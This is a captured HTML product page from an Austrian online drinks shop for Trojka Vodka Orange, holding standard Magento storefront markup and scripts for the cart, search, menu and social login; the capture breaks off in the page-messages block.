

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.killis.at/trojka-vodka-orange-0-7-lt.html
body_size: 15661
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.killis.at\u002F';
    var require = {
        "baseUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Farbe: orangeAroma und Geschmack: fruchtig-süße Noten nach Orange und MangoAbgang: mittellang und fruchtbetontDie aromatisierten Spirituosen von Trojka werden in der 1918 von Hans Affentranger gegründeten Diwisa Destillerie in Willisau im Schweizer Kanton"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Trojka Vodka Orange - 0,7 lt</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/colorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/sociallogin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/bootstrap-social.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Mgt_DeveloperToolbar/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_ExtraFee/css/extrafee.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/colorbox.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/" />

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Trojka Vodka Orange - 0,7 lt" />
<meta property="og:image"
      content="//imgsrv.killis.at/9036/main/265x265/9036.png" />
<meta property="og:description"
      content="Trojka Vodka Orange - 0,7 lt" />
<meta property="og:url" content="https://www.killis.at/trojka-vodka-orange-0-7-lt.html" />
    <meta property="product:price:amount" content="12.49"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-trojka-vodka-orange-0-7-lt page-layout-1column">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.killis.at",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div id="header-container" class="header-container TODO header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                                <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

                                            </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--4">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </a>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart dropdown-block" id="minicart">
        <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart  action showcart" data-bind="scope: 'minicart_content'">
        <span>
            <span class="icon ic ic-cart"></span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label hide">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </a>
            <div id="header-cart" class="mini-cart-content dropdown-content left-hand skip-content skip-content--style block-cart block block-minicart empty"
                        >
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.killis.at\/checkout\/cart\/","checkoutUrl":"https:\/\/www.killis.at\/checkout\/","updateItemQtyUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.killis.at\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.killis.at\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2lsbGlzLmF0L3Ryb2prYS12b2RrYS1vcmFuZ2UtMC03LWx0Lmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.killis.at\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"MageArray_EnhanceMiniCart\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"MageArray_EnhanceMiniCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-1.gif"
        }
    }
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper block block-search">
        <div class="block block-title"><strong>Suche</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form" action="https://www.killis.at/catalogsearch/result/" method="get">
                <div class="field search">
                                        <div class="control">
                        <input id="search"
                               data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.killis.at/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete"}
                               }'
                               type="text"
                               name="q"
                               value=""
                               placeholder=""
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                                            </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Suche"
                            class="action search">
                        <span>Suche</span>
                    </button>
                </div>
            </form>
        </div>
    </div> <!-- end: search-wrapper -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.killis.at/customer/account/" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.killis.at/wishlist/">Meine Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="oder">
    <a href="https://www.killis.at/customer/account/login/referer/aHR0cHM6Ly93d3cua2lsbGlzLmF0L3Ryb2prYS12b2RrYS1vcmFuZ2UtMC03LWx0Lmh0bWw%2C/">
        Anmelden    </a>
</li>
<li><a href="https://www.killis.at/customer/account/create/" >Neues Konto erstellen</a></li></ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left hide-below-960">
                            <div class="welcome"></div>
                        </div>
                    
                                            <div class="item item-left">
                            <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
                        </div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                                        
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

</div></div>
                                                                                    </div> <!-- end: central column -->
                    					 

                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"><div id="mini-compare-marker-regular"></div></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top nav-item--homeicon">
                    <a class="level-top" href="https://www.killis.at/"><span class="ic ic-home"></span></a>
                </li>
                        
                                                            
                                    
                                        <ul>
<li class="nav-item level0"><a class="level-top" title="NEUHEITEN" href="http://www.killis.at/neuheiten.html"> <span>NEUHEITEN</span></a></li>
<li class="nav-item level0"><a class="level-top" title="WHISKY" href="http://www.killis.at/whisky.html"><span>WHISKY</span></a></li>
<li class="nav-item level0"><a class="level-top" title="RUM" href="http://www.killis.at/rum.html"> <span>RUM</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GIN" href="http://www.killis.at/gin.html"> <span>GIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="COGNAC" href="http://www.killis.at/cognac.html"> <span>COGNAC</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GRAPPA" href="http://www.killis.at/grappa.html"> <span>GRAPPA</span></a></li>
<li class="nav-item level0"><a class="level-top" title="TEQUILA" href="http://www.killis.at/tequila.html"> <span>TEQUILA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="VODKA" href="http://www.killis.at/vodka.html"> <span>VODKA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="LIKÖRE" href="http://www.killis.at/likore.html"> <span>LIKÖRE</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="BRANDY" href="http://www.killis.at/weinbrand.html"> <span>BRANDY</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="WEIN" href="http://www.killis.at/weine.html"> <span>WEIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ESSIG &amp; ÖL" href="https://www.killis.at/Essig-&amp;-Ol.html"> <span>ESSIG &amp; ÖL</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GESCHENKIDEEN"> <span>GESCHENKIDEEN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ZUBEHÖR" href="http://www.killis.at/zubehor.html"> <span>ZUBEHÖR</span> </a></li>
</ul>                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    //var link = jQuery(this);
                    link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader'], function(jQuery, smartheader, stickyheader) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader'); ///TODO

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader'); ///
        //alert('header tpl, on(ready), ater smartheader'); ///TODO

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container if jQuery script (smartheader) failed

    // var jsHeaderContainerObject = document.getElementById("header-container");
    // if (jsHeaderContainerObject.style.display == 'none')
    // {
    //     jsHeaderContainerObject.style.display = "block";
    //     jsHeaderContainerObject.classList.add("js-shown"); ///
    // }

//]]>
</script>
<header class="page-header"><div class="footer"><script data-template="magearray-social-popup-social"
        type="text/x-magento-tmpl">
    <div class="sociallogin-social-popup">
        <strong>
            Bestehenden Social-Account verwenden        </strong>
    </div>

</script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }

</script><script data-template="magearray-social-popup-facebook"
        type="text/x-magento-tmpl">
                                                    <button class="btn-facebook btn btn-social-icon"
                    title="Anmelden mitFacebook"
                    onclick="showSocialPopup('https://www.killis.at/sociallogin/facebook/request/mainw_protocol/http', 500, 270);">
                <span class="fa fa-facebook "></span>
                </button>
                    </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-google"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-linkedin"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-twitter"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script>
<script data-template="magearray-social-popup-yahoo"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-live"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script></div></header><div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Trojka Vodka Orange - 0,7 lt"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
